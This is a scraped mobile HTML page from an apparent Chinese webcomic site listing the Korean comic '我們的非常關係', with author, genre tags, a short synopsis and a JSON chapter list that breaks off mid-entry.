

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xetoon.com/comic/61
body_size: 5030
content:
<!--Cache at 2026-01-19 09:54:06-->
<!doctype html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="viewport"
          content="width=device-width,initial-scale=1.0, minimum-scale=1.0,maximum-scale=1.0,user-scalable=no"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <meta name="format-detection" content="telephone=no"/>
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="white">
    <meta name="wap-font-scale" content="no">
    <meta name="apple-mobile-web-app-title" content="第一漫画">
    <meta name="Keywords" content="我們的非常關係,我們的非常關係在线漫画,漫画,在线漫画,手机漫画,第一漫画,xwtoon.com"/>
    <meta name="Description" content="第一漫画提供我們的非常關係漫画在线阅读，我們的非常關係主要是关于:四年來都形影不離的情侶，在畢業前夕各自認識了新的異性，堅定的關係開始出現裂痕。"/>
    <title>我們的非常關係 - 我們的非常關係漫画 - 我們的非常關係在线漫画 - 第一漫画</title>
    <link href="/hanman/static/dist/ppm/css/global.css?v=20180820" rel="stylesheet" type="text/css"/>
    <link type="text/css" href="/hanman/static/dist/ppm/css/style.css?v=2018091302" rel="stylesheet"/>
    <link type="text/css" href="/hanman/static/dist/ppm/css/font-awesome.min.css" rel="stylesheet"/>
    <script type="text/javascript" src="https://apps.bdimg.com/libs/jquery/2.1.4/jquery.min.js"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/jquery.cookie.js" charset="utf-8"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/domain.js"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/m_reader.js"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/TSB.js"></script>
    <script type="text/javascript">        window.cdnStaticRoot = "/hanman/static";    </script>
</head>
<body>
<script type="text/javascript" src="/hanman/static/dist/ppm/js/common.js?v=v1215"></script>
<style>
</style>
<script type="text/javascript" src="/hanman/static/dist/ppm/js/sort.js?v=v20210717" ></script>
<div class="Introduct">
    <!--head-->
    <div class="subHeader">
        <div class="BarTit" id="comicName">我們的非常關係</div>
        <a href="javascript:" class="iconRet" onclick="goBack()"></a>
        <a href="/" class="iconHome"></a>
    </div>
    <!--head end-->

    <div class="Introduct_Sub autoHeight">
        <div class="pic" id="Cover">
            <img src="https://img1.du8.in/titlepic/191575.jpg" width="100%" title="我們的非常關係">
        </div>
        <div class="sub_r">
            <p class="txtItme">
                <span class="icon icon01"></span>
                <a class="pd introName" href="/author/142.html">珠亚</a>            </p>
            <p class="txtItme">
                <span class="icon icon02"></span>
                                    <a class="pd" href="/ticai/24.html">女人</a><a class="pd" href="/ticai/25.html">同居</a><a class="pd" href="/ticai/27.html">魅惑</a>                                    </p>
            <p class="txtItme">
                <span class="icon icon02"></span>
                                    <a class="pd" href="/reader/1.html">少年</a><a class="pd" href="/reader/3.html">青年</a>                                        <a class="pd" href="/zone/2.html">韩国</a>
                                    <a class="pd" href="/end/1.html">连载</a>
                
            </p>
            <p class="txtItme">
                <span class="icon icon03"></span>
                <span class="date">2021-11-17 20:00:18</span>
            </p>
<a class="Btn fl" id="Subscribe" onclick="addSubscribe(61)">订阅漫画</a>            <a class="Btn right" id="continusRead" href=""></a>
        </div>
    </div>
    <p class="txtDesc autoHeight">介绍:四年來都形影不離的情侶，在畢業前夕各自認識了新的異性，堅定的關係開始出現裂痕。</p>
    <p class="openBtn"></p>
<center>
                         <a href='https://hm8.me' target='_blank' class='link'><font color="red">防丢失，请收藏地址发布页   https://hm8.me  (最新域名:mfmh.top  dymh.top) </font></a> </center>
    <div class="Sub_H2 autoHeight">
        <a class="Seq asc cur"  onclick="sort.asc(jsonData)"></a>
        <a class="Seq desc" onclick="sort.desc(jsonData)"></a>
        <p class="SeqT">排序：</p>
        <span class="icon Icon9"></span>
        <span class="Title">章节列表</span>
    </div>
<!--<div style="width:100%;height:1.5em;overflow:hidden;font-size:1em;background:#fffbe5;line-height:1.5em;color:red;text-align:center;padding:.3em 0;margin: .5em 0;">↓↓↓每天点一次下方广告,让网站持久运营下去！❤️</div>-->
<div data="e053a07005b468fb40004b2c2e59adeb" style="display: none;"></div>
<div data="4663b859c3aeb74620e3eec77d672b84" style="display: none;"></div>
<script type="text/javascript">dibu();</script>
    <div id="list" ></div>

</div>
<div id="ad_app" style="width:100%;margin-bottom: 14px;background: #fff;">
<a>
        <img src="/app_download.jpg" alt="" width="100%">
</a>
</div>


<script type="text/javascript">
    var obj_id = "61"; // 作品id
    var authoruid = 142; //作者
    var is_Original='1';
    var comment_type='4';
    var isToggle = 0; //1开启到下端显示， 0关闭
    var dt = 'week'; //热门评论请求参数
</script>
<script type="text/javascript" src="/hanman/static/dist/ppm/js/mobile_New_Comment2_17.3.js?v=20180830"></script>
<script type="text/javascript">
    $(function(){$('.bottom,#khdDown').hide();});

initIntroData([{"title":"\u8fde\u8f7d","data":[{"id":3074,"comic_id":61,"chapter_name":"\u7b2c1\u8a71","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11680\/65198.jpg","chapter_order":1,"create_time":"2019-11-07 03:46:28","update_time":"2019-11-20 19:43:42","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c1\u8a71","sort":0},{"id":3077,"comic_id":61,"chapter_name":"\u7b2c2\u8a71","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11680\/65199.jpg","chapter_order":2,"create_time":"2019-11-07 03:47:01","update_time":"2019-11-20 19:43:43","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c2\u8a71","sort":0},{"id":3080,"comic_id":61,"chapter_name":"\u7b2c3\u8a71","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11680\/65200.jpg","chapter_order":3,"create_time":"2019-11-07 03:47:29","update_time":"2019-11-20 19:43:45","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c3\u8a71","sort":0},{"id":3083,"comic_id":61,"chapter_name":"\u7b2c4\u8a71","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11680\/65201.jpg","chapter_order":4,"create_time":"2019-11-07 03:47:57","update_time":"2019-11-20 19:43:46","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c4\u8a71","sort":0},{"id":3086,"comic_id":61,"chapter_name":"\u7b2c5\u8a71","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11680\/65202.jpg","chapter_order":5,"create_time":"2019-11-07 03:48:22","update_time":"2019-11-20 19:43:48","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c5\u8a71","sort":0},{"id":3089,"comic_id":61,"chapter_name":"\u7b2c6\u8a71","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11680\/65203.jpg","chapter_order":6,"create_time":"2019-11-07 03:48:47","update_time":"2019-11-20 19:43:50","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c6\u8a71","sort":0},{"id":3092,"comic_id":61,"chapter_name":"\u7b2c7\u8a71","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11680\/65204.jpg","chapter_order":7,"create_time":"2019-11-07 03:49:11","update_time":"2019-11-20 19:43:51","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c7\u8a71","sort":0},{"id":3095,"comic_id":61,"chapter_name":"\u7b2c8\u8a71","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11680\/65205.jpg","chapter_order":8,"create_time":"2019-11-07 03:49:44","update_time":"2019-11-20 19:43:53","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c8\u8a71","sort":0},{"id":3097,"comic_id":61,"chapter_name":"\u7b2c9\u8a71","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11680\/65206.jpg","chapter_order":9,"create_time":"2019-11-07 03:50:07","update_time":"2019-11-20 19:43:54","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c9\u8a71","sort":0},{"id":3100,"comic_id":61,"chapter_name":"\u7b2c10\u8a71","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11680\/65207.jpg","chapter_order":10,"create_time":"2019-11-07 03:50:35","update_time":"2019-11-20 19:43:56","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c10\u8a71","sort":0},{"id":3103,"comic_id":61,"chapter_name":"\u7b2c11\u8a71","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11680\/65208.jpg","chapter_order":11,"create_time":"2019-11-07 03:51:01","update_time":"2019-11-20 19:43:57","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c11\u8a71","sort":0},{"id":3106,"comic_id":61,"chapter_name":"\u7b2c12\u8a71","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11680\/65209.jpg","chapter_order":12,"create_time":"2019-11-07 03:51:28","update_time":"2019-11-20 19:43:59","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c12\u8a71","sort":0},{"id":3109,"comic_id":61,"chapter_name":"\u7b2c13\u8a71","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11680\/65210.jpg","chapter_order":13,"create_time":"2019-11-07 03:51:51","update_time":"2019-11-20 19:44:01","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c13\u8a71","sort":0},{"id":3112,"comic_id":61,"chapter_name":"\u7b2c14\u8a71","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11680\/65211.jpg","chapter_order":14,"create_time":"2019-11-07 03:52:14","update_time":"2019-11-20 19:44:02","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c14\u8a71","sort":0},{"id":3116,"comic_id":61,"chapter_name":"\u7b2c15\u8a71","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11680\/65212.jpg","chapter_order":15,"create_time":"2019-11-07 03:52:37","update_time":"2019-11-20 19:44:04","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c15\u8a71","sort":0},{"id":3119,"comic_id":61,"chapter_name":"\u7b2c16\u8a71","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11680\/65213.jpg","chapter_order":16,"create_time":"2019-11-07 03:53:00","update_time":"2019-11-20 19:44:05","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c16\u8a71","sort":0},{"id":3122,"comic_id":61,"chapter_name":"\u7b2c17\u8a71","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11680\/65214.jpg","chapter_order":17,"create_time":"2019-11-07 03:53:23","update_time":"2019-11-20 19:44:07","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c17\u8a71","sort":0},{"id":3125,"comic_id":61,"chapter_name":"\u7b2c18\u8a71","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11680\/65215.jpg","chapter_order":18,"create_time":"2019-11-07 03:53:43","update_time":"2019-11-20 19:44:08","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c18\u8a71","sort":0},{"id":3127,"comic_id":61,"chapter_name":"\u7b2c19\u8a71 - \u662f\u56e0\u70ba\u90a3\u5c0f\u5b50\u5427?","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11680\/65216.jpg","chapter_order":19,"create_time":"2019-11-07 03:54:05","update_time":"2019-11-20 19:44:10","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c19\u8a71 - \u662f\u56e0\u70ba\u90a3\u5c0f\u5b50\u5427?","sort":0},{"id":3130,"comic_id":61,"chapter_name":"\u7b2c20\u8a71 - \u76f8\u4f51\u8207\u591a\u8ce2\u7684\u521d\u6b21\u898b\u9762","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11680\/65217.jpg","chapter_order":20,"create_time":"2019-11-07 03:54:27","update_time":"2019-11-20 19:44:11","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c20\u8a71 - \u76f8\u4f51\u8207\u591a\u8ce2\u7684\u521d\u6b21\u898b\u9762","sort":0},{"id":3133,"comic_id":61,"chapter_name":"\u7b2c21\u8a71 - \u559d\u9189\u7684\u591a\u8ce2","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11680\/65218.jpg","chapter_order":21,"create_time":"2019-11-07 03:54:52","update_time":"2019-11-20 19:44:13","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c21\u8a71 - \u559d\u9189\u7684\u591a\u8ce2","sort":0},{"id":3136,"comic_id":61,"chapter_name":"\u7b2c22\u8a71 - \u4e0d\u8a72\u7d93\u6b77\u7684\u75db\u82e6","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11680\/65219.jpg","chapter_order":22,"create_time":"2019-11-07 03:55:18","update_time":"2019-11-20 19:44:15","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c22\u8a71 - \u4e0d\u8a72\u7d93\u6b77\u7684\u75db\u82e6","sort":0},{"id":3138,"comic_id":61,"chapter_name":"\u7b2c23\u8a71 - \u662f\u6211\u7684\u932f\u55ce?","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11680\/65220.jpg","chapter_order":23,"create_time":"2019-11-07 03:55:44","update_time":"2019-11-20 19:44:16","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c23\u8a71 - \u662f\u6211\u7684\u932f\u55ce?","sort":0},{"id":3141,"comic_id":61,"chapter_name":"\u7b2c24\u8a71 - \u62dc\u8a17\uff0c\u6551\u6551\u6211!","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11680\/65221.jpg","chapter_order":24,"create_time":"2019-11-07 03:56:07","update_time":"2019-11-20 19:44:18","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c24\u8a71 - \u62dc\u8a17\uff0c\u6551\u6551\u6211!","sort":0},{"id":3144,"comic_id":61,"chapter_name":"\u7b2c25\u8a71 - \u5b78\u9577\uff0c\u53ef\u4ee5\u966a\u6211\u55ce?","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11680\/65222.jpg","chapter_order":25,"create_time":"2019-11-07 03:56:34","update_time":"2019-11-20 19:44:19","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c25\u8a71 - \u5b78\u9577\uff0c\u53ef\u4ee5\u966a\u6211\u55ce?","sort":0},{"id":3147,"comic_id":61,"chapter_name":"\u7b2c26\u8a71-\u5f9e\u5b78\u9577\u9032\u5316\u70ba\u76f8\u4f51\u54e5\u7684\u90a3\u5929","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11680\/65223.jpg","chapter_order":26,"create_time":"2019-11-07 03:56:55","update_time":"2019-11-20 19:44:21","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c26\u8a71-\u5f9e\u5b78\u9577\u9032\u5316\u70ba\u76f8\u4f51\u54e5\u7684\u90a3\u5929","sort":0},{"id":3150,"comic_id":61,"chapter_name":"\u7b2c27\u8a71-\u7121\u6cd5\u653e\u624b\u7684\u76f8\u4f51\uff0c\u958b\u59cb\u65b0\u751f\u6d3b\u7684\u591a\u8ce2","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11680\/65224.jpg","chapter_order":27,"create_time":"2019-11-07 03:57:16","update_time":"2019-11-20 19:44:22","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c27\u8a71-\u7121\u6cd5\u653e\u624b\u7684\u76f8\u4f51\uff0c\u958b\u59cb\u65b0\u751f\u6d3b\u7684\u591a\u8ce2","sort":0},{"id":3153,"comic_id":61,"chapter_name":"\u7b2c28\u8a71-\u76f8\u4f51\u9084\u5728\u65c1\u908a\u8036","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11680\/65225.jpg","chapter_order":28,"create_time":"2019-11-07 03:57:48","update_time":"2019-11-20 19:44:24","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c28\u8a71-\u76f8\u4f51\u9084\u5728\u65c1\u908a\u8036","sort":0},{"id":3156,"comic_id":61,"chapter_name":"\u7b2c29\u8a71-\u81ea\u5df1\u958b\u5fc3\u6700\u91cd\u8981","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11680\/73361.jpg","chapter_order":29,"create_time":"2019-11-07 03:58:11","update_time":"2019-11-20 19:44:26","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c29\u8a71-\u81ea\u5df1\u958b\u5fc3\u6700\u91cd\u8981","sort":0},{"id":3159,"comic_id":61,"chapter_name":"\u7b2c30\u8a71-\u8207\u8056\u594e\u7684\u7b2c\u4e00\u6b21","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11680\/73362.jpg","chapter_order":30,"create_time":"2019-11-07 03:58:34","update_time":"2019-11-20 19:44:27","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c30\u8a71-\u8207\u8056\u594e\u7684\u7b2c\u4e00\u6b21","sort":0},{"id":3162,"comic_id":61,"chapter_name":"\u7b2c31\u8a71-\u611b\u60c5\u4e5f\u9700\u8981\u52aa\u529b\u7d93\u71df","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11680\/73363.jpg","chapter_order":31,"create_time":"2019-11-07 03:58:56","update_time":"2019-11-20 19:44:29","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c31\u8a71-\u611b\u60c5\u4e5f\u9700\u8981\u52aa\u529b\u7d93\u71df","sort":0},{"id":3165,"comic_id":61,"chapter_name":"\u7b2c32\u8a71-\u6700\u4e86\u89e3\u6211\u8eab\u9ad4\u7684\u4eba","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11680\/73364.jpg","chapter_order":32,"create_time":"2019-11-07 03:59:19","update_time":"2019-11-20 19:44:30","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c32\u8a71-\u6700\u4e86\u89e3\u6211\u8eab\u9ad4\u7684\u4eba","sort":0},{"id":3168,"comic_id":61,"chapter_name":"\u7b2c33\u8a71-\u7121\u6cd5\u7e7c\u7e8c\u4ea4\u5f80\u7684\u7406\u7531","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11680\/73365.jpg","chapter_order":33,"create_time":"2019-11-07 03:59:41","update_time":"2019-11-20 19:44:32","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c33\u8a71-\u7121\u6cd5\u7e7c\u7e8c\u4ea4\u5f80\u7684\u7406\u7531","sort":0},{"id":3171,"comic_id":61,"chapter_name":"\u7b2c34\u8a71-\u76f8\u4f51\uff0c\u4e16\u4e0a\u5973\u4eba\u4f55\u5176\u591a~","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11680\/73366.jpg","chapter_order":34,"create_time":"2019-11-07 04:00:04","update_time":"2019-11-20 19:44:33","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c34\u8a71-\u76f8\u4f51\uff0c\u4e16\u4e0a\u5973\u4eba\u4f55\u5176\u591a~","sort":0},{"id":3174,"comic_id":61,"chapter_name":"\u7b2c35\u8a71-\u7f8e\u58a8\u7684\u5371\u96aa\u517c\u8077","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11680\/73367.jpg","chapter_order":35,"create_time":"2019-11-07 04:00:26","update_time":"2019-11-20 19:44:35","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c35\u8a71-\u7f8e\u58a8\u7684\u5371\u96aa\u517c\u8077","sort":0},{"id":3177,"comic_id":61,"chapter_name":"\u505c\u520a\u516c\u544a","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11680\/73368.jpg","chapter_order":36,"create_time":"2019-11-07 04:00:47","update_time":"2019-11-20 19:44:37","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u505c\u520a\u516c\u544a","sort":0},{"id":3180,"comic_id":61,"chapter_name":"\u7b2c36\u8a71-\u88ab\u767c\u73fe\u7684\u79d8\u5bc6","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11680\/73369.jpg","chapter_order":37,"create_time":"2019-11-07 04:00:49","update_time":"2019-11-20 19:44:38","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c36\u8a71-\u88ab\u767c\u73fe\u7684\u79d8\u5bc6","sort":0},{"id":3183,"comic_id":61,"chapter_name":"\u7b2c37\u8a71-\u8056\u594e\u5b89\u6170\u591a\u8ce2\u7684\u65b9\u6cd5","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11680\/73370.jpg","chapter_order":38,"create_time":"2019-11-07 04:01:11","update_time":"2019-11-20 19:44:40","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c37\u8a71-\u8056\u594e\u5b89\u6170\u591a\u8ce2\u7684\u65b9\u6cd5","sort":0},{"id":3186,"comic_id":61,"chapter_name":"\u7b2c38\u8a71-\u5979\u7684\u907f\u98a8\u6e2f","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11680\/73371.jpg","chapter_order":39,"create_time":"2019-11-07 04:01:30","update_time":"2019-11-20 19:44:41","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c38\u8a71-\u5979\u7684\u907f\u98a8\u6e2f","sort":0},{"id":3189,"comic_id":61,"chapter_name":"\u7b2c39\u8a71-\u6211\u7684\u7b2c\u4e00\u6b21\u60f3\u7d66\u4f60","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11680\/73372.jpg","chapter_order":40,"create_time":"2019-11-07 04:01:49","update_time":"2019-11-20 19:44:43","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c39\u8a71-\u6211\u7684\u7b2c\u4e00\u6b21\u60f3\u7d66\u4f60","sort":0},{"id":3192,"comic_id":61,"chapter_name":"\u7b2c40\u8a71-\u6551\u4e86\u7f8e\u58a8\u7684\u4eba","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11680\/73373.jpg","chapter_order":41,"create_time":"2019-11-07 04:02:10","update_time":"2019-11-20 19:44:44","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c40\u8a71-\u6551\u4e86\u7f8e\u58a8\u7684\u4eba","sort":0},{"id":3195,"comic_id":61,"chapter_name":"\u7b2c41\u8a71-\u76f8\u4f51\u7684\u65b0\u5c0d\u8c61","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11680\/73374.jpg","chapter_order":42,"create_time":"2019-11-07 04:02:25","update_time":"2019-11-20 19:44:46","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c41\u8a71-\u76f8\u4f51\u7684\u65b0\u5c0d\u8c61","sort":0},{"id":3198,"comic_id":61,"chapter_name":"\u4f11\u520a\u516c\u544a","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11680\/73375.jpg","chapter_order":43,"create_time":"2019-11-07 04:02:44","update_time":"2019-11-20 19:44:47","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u4f11\u520a\u516c\u544a","sort":0},{"id":3201,"comic_id":61,"chapter_name":"\u7b2c42\u8a71-\u5fd8\u6389\u4e0a\u4e00\u6bb5\u6200\u60c5\u7684\u65b9\u6cd5","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11680\/174715.jpg","chapter_order":44,"create_time":"2019-11-07 04:02:47","update_time":"2019-11-20 19:44:49","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c42\u8a71-\u5fd8\u6389\u4e0a\u4e00\u6bb5\u6200\u60c5\u7684\u65b9\u6cd5","sort":0},{"id":3204,"comic_id":61,"chapter_name":"\u7b2c43\u8a71-\u60c5\u6df1\u610f\u5207\u7684\u76e1\u982d","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11680\/174716.jpg","chapter_order":45,"create_time":"2019-11-07 04:03:06","update_time":"2019-11-20 19:44:51","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c43\u8a71-\u60c5\u6df1\u610f\u5207\u7684\u76e1\u982d","sort":0},{"id":16076,"comic_id":61,"chapter_name":"\u9577\u671f\u4f11\u520a\u516c\u544a","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11680\/175132.jpg","chapter_order":46,"create_time":"2019-11-20 03:35:37","update_time":"2019-11-20 21:49:03","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u9577\u671f\u4f11\u520a\u516c\u544a","sort":0},{"id":89688,"comic_id":61,"chapter_name":"\u7b2c44\u8bdd-\u5bfc\u6f14\u4eb2\u81ea\u9a8c\u8d27","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/10841\/96970.jpg","chapter_order":47,"create_time":"2021-08-15 19:50:49","update_time":"2021-08-15 20:13:32","show_time":"08-15","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c44\u8bdd-\u5bfc\u6f14\u4eb2\u81ea\u9a8c\u8d27","sort":0},{"id":89689,"comic_id":61,"chapter_name":"\u7b2c45\u8bdd-\u7f8e\u58a8\u8ba9\u6240\u6709\u4eba\u5782\u6d8e\u7684\u80f4\u4f53","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/10841\/96969.jpg","chapter_order":48,"create_time":"2021-08-15 19:50:56","update_time":"2021-08-15 20:13:33","show_time":"08-15","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c45\u8bdd-\u7f8e\u58a8\u8ba9\u6240\u6709\u4eba\u5782\u6d8e\u7684\u80f4\u4f53","sort":0},{"id":89724,"comic_id":61,"chapter_name":"\u7b2c46\u8bdd-\u76f8\u4f51\uff0c\u966a\u6211\u7761\u4e00\u665a\u5427","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/10841\/96991.jpg","chapter_order":49,"create_time":"2021-08-16 19:39:44","update_time":"2021-08-16 19:50:04","show_time":"08-16","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c46\u8bdd-\u76f8\u4f51\uff0c\u966a\u6211\u7761\u4e00\u665a\u5427","sort":0},{"id":89904,"comic_id":61,"chapter_name":"\u7b2c47\u8bdd - \u4f9d\u7136\u60f3\u5ff5\u4f60\u7684\u8eab\u4f53","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/10841\/97167.jpg","chapter_order":50,"create_time":"2021-08-22 18:59:37","update_time":"2021-08-22 19:24:21","show_time":"08-22","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c47\u8bdd - 